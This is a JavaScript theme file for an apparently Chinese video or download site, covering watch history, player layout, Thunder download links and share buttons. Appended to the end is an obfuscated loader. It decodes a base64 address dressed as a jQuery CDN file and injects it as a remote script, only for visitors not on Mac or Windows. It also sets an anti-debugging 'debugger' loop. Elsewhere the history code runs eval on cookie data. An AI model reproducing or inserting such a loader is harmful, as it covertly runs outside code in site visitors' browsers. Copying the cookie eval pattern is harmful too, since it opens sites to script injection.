				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},1000,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/